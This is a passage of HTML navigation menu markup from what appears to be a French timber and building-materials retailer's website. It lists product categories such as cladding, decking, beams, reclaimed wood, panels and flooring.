><span>Produits</span></a>   <ul class="level0 submenu" role="menu" aria-label="Produits" >     <li class=" level1  first  " ><a href=https://www.mauris.fr/bardages-et-lambris.html class=" level1  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="1" ><span>Bardages et Lambris</span></a>   <ul class="level1 submenu" role="menu" aria-label="Bardages et Lambris" >     <li class=" level2  first  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lames-brut.html class=" level2  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Bardages et Lames brut</span></a>   <ul class="level2 submenu" role="menu" aria-label="Bardages et Lames brut" > <a href="https://www.mauris.fr/bardages-et-lambris/bardages-et-lames-brut.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lames-brut/epicea.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Epicéa</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lames-brut/meleze.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Mélèze</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lames-brut/douglas-pin.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Douglas, Pin</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lames-brut/red-cedar.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Red Cedar</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lambris-finis.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Bardages et Lambris finis</span></a>   <ul class="level2 submenu" role="menu" aria-label="Bardages et Lambris finis" > <a href="https://www.mauris.fr/bardages-et-lambris/bardages-et-lambris-finis.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lambris-finis/thermo-vapo-traite.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Thermo &amp; vapo traité</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lambris-finis/autoclave.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Autoclavé</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lambris-finis/sature-finis.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Saturé &amp; finis</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-et-lambris-finis/vieux-bois.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Vieux bois</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-composites.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Bardages composites</span></a>   <ul class="level2 submenu" role="menu" aria-label="Bardages composites" > <a href="https://www.mauris.fr/bardages-et-lambris/bardages-composites.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-composites/werzalit.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Werzalit</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-composites/eternit-cedral-equitone.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span> Eternit Cedral &amp; Equitone </span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-composites/kaycan.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Kaycan</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-composites/james-hardie.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>James Hardie</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/bardages-et-lambris/bardages-composites/fundermax.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Fundermax</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/bardages-et-lambris/lambris-brut.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Lambris brut </span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/bardages-et-lambris/lambris-finis.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Lambris finis </span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/bardages-et-lambris/lambris-vieux-bois.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Lambris vieux bois </span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/bardages-et-lambris/lambris-pvc.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Lambris PVC</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/bardages-et-lambris/lames-volets.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Lames volets</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/bardages-et-lambris/bandeaux-et-rives.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Bandeaux et rives</span></a>  </li>     <li class=" level2  last  " ><a href=https://www.mauris.fr/bardages-et-lambris/plinthes-moulures-tasseaux.html class=" level2  last  link " target=_self role="menuitem" data-level="2" ><span> Plinthes, moulures, tasseaux </span></a>  </li> </ul></li>     <li class=" level1   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs.html class=" level1  menu-mobile-parent-item link " target=_self role="menuitem" data-level="1" ><span>Terrasses et extérieurs</span></a>   <ul class="level1 submenu" role="menu" aria-label="Terrasses et extérieurs" >     <li class=" level2  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques.html class=" level2  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Lames de terrasses bois exotiques</span></a>   <ul class="level2 submenu" role="menu" aria-label="Lames de terrasses bois exotiques" > <a href="https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques/ipe.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Ipé</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques/yellow-balau.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Yellow Balau</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques/itauba.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Itauba</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques/muriacatiara-tiger-wood.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Muriacatiara (Tiger Wood)</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-exotiques/cumaru.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Cumaru</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-resineux.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Lames de terrasses bois résineux</span></a>   <ul class="level2 submenu" role="menu" aria-label="Lames de terrasses bois résineux" > <a href="https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-resineux.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-resineux/pin-autoclave-classe-4.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Pin autoclavé classe 4</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-resineux/meleze.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Mélèze</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-resineux/douglas.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Douglas</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-feuillus.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Lames de terrasses bois feuillus</span></a>   <ul class="level2 submenu" role="menu" aria-label="Lames de terrasses bois feuillus" > <a href="https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-feuillus.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-feuillus/frene-thermo.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Frêne thermo</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bois-feuillus/chene.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Chêne</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-accoya.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Lames de terrasses ACCOYA</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-grad.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Lames de terrasses GRAD</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-bambou.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Lames de terrasses bambou</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-composites.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Lames de terrasses composites</span></a>   <ul class="level2 submenu" role="menu" aria-label="Lames de terrasses composites" > <a href="https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-composites.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-composites/silvadec.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>SILVADEC</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-composites/upm.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>UPM</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/lames-de-terrasses-composites/torro-timber.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>TORRO TIMBER</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/dalles-ceramiques-et-exotiques.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Dalles céramiques et exotiques</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/bois-de-structure.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Bois de structure</span></a>   <ul class="level2 submenu" role="menu" aria-label="Bois de structure" > <a href="https://www.mauris.fr/terrasses-et-exterieurs/bois-de-structure.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/bois-de-structure/solives-chevrons-poutres-pin-autoclave.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Solives, chevrons, poutres, pin autoclavé</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/bois-de-structure/solives-chevrons-poutres-exotique.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Solives, chevrons, poutres, exotique</span></a>  </li>     <li class=" level3  last  " ><a href=/ class=" level3  last  no-link " target=_self role="menuitem" data-level="3" ><span>Traverses chêne</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/rondins-piquets.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Rondins &amp; Piquets</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/pares-vues.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Pares vues</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/finition-et-entretien-terrasses.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Finition et entretien terrasses</span></a>  </li>     <li class=" level2  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses.html class=" level2  last menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Accessoires de pose pour les terrasses</span></a>   <ul class="level2 submenu" role="menu" aria-label="Accessoires de pose pour les terrasses" > <a href="https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses/plots-reglables-et-cales.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Plots réglables et cales</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses/vis-inox.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Vis inox</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses/fixations-invisibles.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Fixations invisibles</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses/geotextile-bande-bitumeuse.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span> Géotextile / Bande bitumeuse </span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/terrasses-et-exterieurs/accessoires-de-pose-pour-les-terrasses/vis-de-fondation-weasyfix.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Vis de fondation - WEASYFIX</span></a>  </li> </ul></li> </ul></li>     <li class=" level1   " ><a href=https://www.mauris.fr/poutres-et-structures.html class=" level1  menu-mobile-parent-item link " target=_self role="menuitem" data-level="1" ><span>Poutres et structures</span></a>   <ul class="level1 submenu" role="menu" aria-label="Poutres et structures" >     <li class=" level2  first  " ><a href=https://www.mauris.fr/poutres-et-structures/poutres.html class=" level2  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Poutres</span></a>   <ul class="level2 submenu" role="menu" aria-label="Poutres" > <a href="https://www.mauris.fr/poutres-et-structures/poutres.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/poutres-et-structures/poutres/poutres-lamelles-collees.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Poutres lamellés-collées</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/poutres-et-structures/poutres/poutres-contrecollees.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Poutres contrecollées</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/poutres-et-structures/poutres/poutres-aboutees-kvh.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Poutres aboutées KVH</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/poutres-et-structures/poutres/poutres-steico-lvl-et-i.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Poutres Steico LVL et I</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/poutres-et-structures/poutres/poutres-meleze-vapo.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Poutres mélèze vapo</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/poutres-et-structures/panneaux-structurels.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Panneaux structurels</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/poutres-et-structures/bois-de-charpente-brut.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Bois de charpente brut</span></a>   <ul class="level2 submenu" role="menu" aria-label="Bois de charpente brut" > <a href="https://www.mauris.fr/poutres-et-structures/bois-de-charpente-brut.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/poutres-et-structures/bois-de-charpente-brut/liteaux.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Liteaux</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/poutres-et-structures/bois-de-charpente-brut/lambourdes.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Lambourdes</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/poutres-et-structures/bois-de-charpente-brut/poutres-solives-bastaings-chevrons.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span> Poutres, solives, Bastaings, Chevrons </span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/poutres-et-structures/bois-de-charpente-brut/planches-voliges.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Planches, voliges</span></a>  </li> </ul></li>     <li class=" level2  last  " ><a href=https://www.mauris.fr/poutres-et-structures/bois-d-ossature.html class=" level2  last  link " target=_self role="menuitem" data-level="2" ><span>Bois d'ossature</span></a>  </li> </ul></li>     <li class=" level1   " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts.html class=" level1  menu-mobile-parent-item link " target=_self role="menuitem" data-level="1" ><span>Carrelets et bois bruts</span></a>   <ul class="level1 submenu" role="menu" aria-label="Carrelets et bois bruts" >     <li class=" level2  first  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-resineux.html class=" level2  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Bois résineux</span></a>   <ul class="level2 submenu" role="menu" aria-label="Bois résineux" > <a href="https://www.mauris.fr/carrelets-et-bois-bruts/bois-resineux.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-resineux/avives.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Avivés</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-resineux/plots.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Plots</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-resineux/pin-radiata-accoya.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Pin radiata Accoya</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-feuillus.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Bois feuillus</span></a>   <ul class="level2 submenu" role="menu" aria-label="Bois feuillus" > <a href="https://www.mauris.fr/carrelets-et-bois-bruts/bois-feuillus.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-feuillus/avives.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Avivés</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-feuillus/plots-depareilles.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Plots, dépareillés</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-exotiques.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Bois exotiques</span></a>   <ul class="level2 submenu" role="menu" aria-label="Bois exotiques" > <a href="https://www.mauris.fr/carrelets-et-bois-bruts/bois-exotiques.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-exotiques/avives.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Avivés</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-exotiques/plots.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Plots</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/carrelets-de-menuiserie.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Carrelets de menuiserie</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/carrelets-de-huisserie.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Carrelets de huisserie</span></a>  </li>     <li class=" level2  last  " ><a href=https://www.mauris.fr/carrelets-et-bois-bruts/bois-de-coffrage.html class=" level2  last  link " target=_self role="menuitem" data-level="2" ><span>Bois de coffrage</span></a>  </li> </ul></li>     <li class=" level1   " ><a href=https://www.mauris.fr/vieux-bois.html class=" level1  menu-mobile-parent-item link " target=_self role="menuitem" data-level="1" ><span>Vieux bois</span></a>   <ul class="level1 submenu" role="menu" aria-label="Vieux bois" >     <li class=" level2  first  " ><a href=https://www.mauris.fr/vieux-bois/lames-profilees-placages.html class=" level2  first  link " target=_self role="menuitem" data-level="2" ><span>Lames profilées &amp; placages</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/vieux-bois/planches-brutes.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Planches brutes</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/vieux-bois/costes-poutres.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Costes poutres</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/vieux-bois/lames-irregolare.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Lames irrégolare</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/vieux-bois/poutres-chevrons-pannes.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Poutres, chevrons, pannes</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/vieux-bois/panneaux-et-montants-de-portes.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Panneaux et montants de portes</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/vieux-bois/parquets.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Parquets</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/vieux-bois/planchers-brut-original.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Planchers brut original</span></a>  </li>     <li class=" level2  last  " ><a href=https://www.mauris.fr/vieux-bois/portes-et-bloc-portes-vieux-bois.html class=" level2  last  link " target=_self role="menuitem" data-level="2" ><span>Portes et bloc portes vieux Bois</span></a>  </li> </ul></li>     <li class=" level1   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts.html class=" level1  menu-mobile-parent-item link " target=_self role="menuitem" data-level="1" ><span>Panneaux bruts</span></a>   <ul class="level1 submenu" role="menu" aria-label="Panneaux bruts" >     <li class=" level2  first  " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-3-plis.html class=" level2  first  link " target=_self role="menuitem" data-level="2" ><span>Panneaux 3 plis</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-lamelles-colles.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Panneaux lamellés collés</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-essences-fines.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Panneaux essences fines</span></a>   <ul class="level2 submenu" role="menu" aria-label="Panneaux essences fines" > <a href="https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-essences-fines.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-essences-fines/essences-fines.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Essences fines</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-essences-fines/collection-hubler-bruts.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Collection HUBLER bruts</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-contreplaques.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Panneaux contreplaqués</span></a>   <ul class="level2 submenu" role="menu" aria-label="Panneaux contreplaqués" > <a href="https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-contreplaques.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-contreplaques/panneaux-contreplaques-okoume.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Panneaux contreplaqués okoumé</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-contreplaques/panneaux-contreplaques-bouleau-peuplier-epicea-pin.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Panneaux contreplaqués bouleau, peuplier, épicéa, pin</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-contreplaques/panneaux-contreplaques-filmes.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Panneaux contreplaqués filmés</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-contreplaques/panneaux-contreplaques-antiderapants-et-techniques.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Panneaux contreplaqués antidérapants et techniques</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-dalles-osb-et-contreventement.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Panneau OSB, dalle OSB et contreventement</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-dalles-particules-brutes.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Panneaux, dalles particules brutes</span></a>  </li>     <li class=" level2  last  " ><a href=https://www.mauris.fr/panneaux/panneaux-bruts/panneaux-fibres-mdf.html class=" level2  last  link " target=_self role="menuitem" data-level="2" ><span>Panneaux fibres MDF</span></a>  </li> </ul></li>     <li class=" level1   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs.html class=" level1  menu-mobile-parent-item link " target=_self role="menuitem" data-level="1" ><span>Panneaux décoratifs</span></a>   <ul class="level1 submenu" role="menu" aria-label="Panneaux décoratifs" >     <li class=" level2  first  " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-coordonnes-blancs.html class=" level2  first  link " target=_self role="menuitem" data-level="2" ><span>Panneaux coordonnés blancs</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-decors-et-plans-de-travail.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Panneaux décors et plans de travail</span></a>   <ul class="level2 submenu" role="menu" aria-label="Panneaux décors et plans de travail" > <a href="https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-decors-et-plans-de-travail.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-decors-et-plans-de-travail/egger.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>EGGER</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-decors-et-plans-de-travail/polyrey.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>POLYREY</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-decors-et-plans-de-travail/unilin-evola.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>UNILIN EVOLA</span></a>  </li>     <li class=" level3  last  " ><a href=/ class=" level3  last  no-link " target=_self role="menuitem" data-level="3" ><span>FORMICA</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/tablettes.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Tablettes</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-resine-getacore.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Panneaux résine GETACORE</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/stratifies-fenix.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Stratifiés FENIX</span></a>  </li>     <li class=" level2  last  " ><a href=https://www.mauris.fr/panneaux/panneaux-decoratifs/panneaux-compacts-et-composites.html class=" level2  last  link " target=_self role="menuitem" data-level="2" ><span>Panneaux compacts et composites</span></a>  </li> </ul></li>     <li class=" level1   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols.html class=" level1  menu-mobile-parent-item link " target=_self role="menuitem" data-level="1" ><span>Parquets et revêtements de sols </span></a>   <ul class="level1 submenu" role="menu" aria-label="Parquets et revêtements de sols " >     <li class=" level2  first  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles.html class=" level2  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Parquets contrecollés</span></a>   <ul class="level2 submenu" role="menu" aria-label="Parquets contrecollés" > <a 